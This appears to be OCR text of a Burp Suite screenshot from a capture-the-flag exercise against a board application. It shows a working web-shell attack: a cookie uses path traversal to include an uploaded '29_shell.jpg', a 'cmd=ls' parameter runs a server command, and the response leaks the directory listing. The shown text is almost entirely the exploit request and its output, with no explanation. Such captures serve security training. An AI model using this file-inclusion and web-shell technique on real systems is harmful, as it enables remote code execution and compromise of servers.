 Request
Pretty Raw Hex \n
1 POST /index.php?page=mypage&cmd=ls HTTP/1.1
2 Host: ctf.segfaulthub.com:9023
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://ctf.segfaulthub.com:9023
10 Connection: close
11 Referer:
http://ctf.segfaulthub.com:9023/index.php?page=mypage
12 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510jORMMO
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; PHPSESSID=
958511404dfb51a3eac4a8874ab58a5f; theme=
../uploads/29_shell.jpg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 theme=modern.php
Response
Pretty Raw Hex Render \n
9 Vary: Accept-Encoding
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 2088
13
14 <!DOCTYPE html>
15 <html lang="ko">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <title>
SegFault Board
</title>
20 <link rel="stylesheet" href="/static/style.css">
21 <script defer src="/static/app.js">
</script>
22 db.php
23 index.php
24 static
25 themes
26 uploads
27 views
28 views
</head>
29 <body>
30 <nav class="navbar">
31 <a href="index.php">